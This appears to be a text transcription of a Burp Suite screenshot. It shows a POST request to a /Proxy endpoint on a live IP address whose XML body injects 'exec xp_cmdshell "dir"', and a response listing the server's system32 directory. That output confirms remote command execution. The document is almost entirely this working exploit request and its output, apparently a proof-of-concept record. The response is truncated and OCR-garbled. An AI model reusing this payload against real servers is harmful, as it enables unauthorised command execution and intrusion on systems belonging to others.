 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://110.188.70.239:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Proxy HTTP/1.1
2 Host:
3 Content-Length: 350
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Origin: http://110.188.70.239:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://110.188.70.239:8080/Proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: JSESSIONID=108940E22DD279E0992C231C37FD0F3B
14 Connection: close
15
16 cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell
"dir"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=GBK
4 Date: Mon, 23 Nov 2020 03:23:29 GMT
5 Connection: close
6 Content-Length: 198716
7
8 <R9PACKET>
<SESSIONID>
108940E22DD279E0992C231C37FD0F3B
</SESSIONID>
<R9RESULT>
<DATA>
<DATAPACKET Version="2.0">
<METADATA>
<FIELDS>
<FIELD attrname="output" fieldtype="string" WIDTH="97"/>
</FIELDS>
<PARAMS LCID="1033">
<PARAM Name="NO_RESET_CALL" Value="TRUE" Type="boolean"/>
<PARAM Name="__R9__TableName" Value="" Roundtrip="True"/>
<PARAM Name="__R9__PKs" Value="" Roundtrip="True"/>
</PARAMS>
</METADATA>
<ROWDATA>
<ROW output=" 驱动器 C 中的卷没有标签。" /><ROW output=" 卷的序列号是 C40C-DEDC" /><ROW /><ROW output=" C:&#092;Windows&#092;system32 的
9 274,432 adsldp.dll" /><ROW output="2014/11/22 11:39 251,392 adsldpc.dll" /><ROW output="2016/09/18 02:16 103,42
9 20,824 api-ms-win-crt-math-l1-1-0.dll" /><ROW output="2018/04/26 21:19 19,288 api-ms-win-crt-multibyte-l1-1-0.dll
524,800 AppxApplicabilityEngine.dll" /><ROW output="2014/11/22 11:39 268,800 AppXDeploymentClient.dll" /><ROW output="20
OW output="2014/11/22 11:39 65,024 auditpol.exe" /><ROW output="2014/11/22 11:41 73,728 AuditPolicyGPInterop.dll" />
014/11/22 11:39 10,240 backgroundTaskHost.exe" /><ROW output="2014/11/22 11:40 32,256 BackgroundTransferHost.exe" /><
ents.dll" /><ROW output="2013/08/22 19:44 2,048 blbres.dll" /><ROW output="2013/08/22 19:45 308,224 blbuires.dll" /><
97,280 CallButtons.dll" /><ROW output="2014/11/22 11:39 23,552 CallButtons.ProxyStub.dll" /><ROW output="2013/06/18 2
384,000 certreq.exe" /><ROW output="2018/01/09 13:19 1,292,288 certutil.exe" /><ROW output="2019/04/02 10:21 269,824 c
696 clip.exe" /><ROW output="2014/11/22 11:20 14,848 clrhost.dll" /><ROW output="2014/11/22 11:39 432,128 clusapi.dll
.dll" /><ROW output="2013/06/18 22:45 124,118 comexp.msc" /><ROW output="2014/11/22 11:39 25,088 comp.exe" /><ROW out
ts.searchconnector-ms" /><ROW output="2014/11/22 11:20 7,762 connectedsearch-suggestions.searchconnector-ms" /><ROW out
Search... 0 matche